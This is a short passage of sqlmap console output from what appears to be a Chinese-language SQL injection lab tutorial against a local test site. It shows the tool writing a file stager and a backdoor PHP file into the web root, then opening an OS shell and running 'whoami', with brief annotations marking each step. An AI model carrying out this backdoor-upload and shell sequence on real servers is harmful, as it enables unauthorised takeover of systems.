 which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[17:51:04] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
1 填写网站路径
please provide a comma separate list of absolute directory paths: D:\phpstudy_pro\www\www.sqli.com
[17:54:06] [WARNING] unable to automatically parse any web server path
[17:54:06] [INFO] trying to upload the file stager on 'D:/phpstudy_pro/www/www.sqli.com/' via LIMIT 'LINES TERMINATED BY' method
[17:54:06] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[17:54:06] [INFO] the file stager has been successfully uploaded on 'D:/phpstudy_pro/www/www.sqli.com/' - http://www.sqli.com:80/tmpuvfsz.php
[17:54:06] [INFO] the backdoor has been successfully uploaded on 'D:/phpstudy_pro/www/www.sqli.com/' - http://www.sqli.com:80/tmpbdppi.php
[17:54:06] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'desktop-jrobbiu\lulu'
os-shell>
2 获取shell，执行命令